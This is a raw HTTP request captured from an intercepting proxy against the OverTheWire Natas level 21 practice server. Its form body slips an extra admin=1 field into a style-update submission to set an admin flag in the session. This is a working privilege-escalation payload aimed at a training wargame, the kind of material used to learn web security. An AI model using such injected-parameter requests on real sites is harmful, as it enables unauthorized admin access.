 Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
Content-Length: 63
Cache-Control: max-age=0
Authorization: Basic
Origin: http://natas21-experimenter.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,he;q=0.8
Cookie: __utmz=176859643.1574198663.12.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
__utma=176859643.371746852.1573320039.1576097591.1577214588.29; __utmc=176859643; PHPSESSID=ff5472s4rk02m40425vc6vn0q3
Connection: close
align=center&fontsize=100%25&bgcolor=blue&submit=Update&admin=1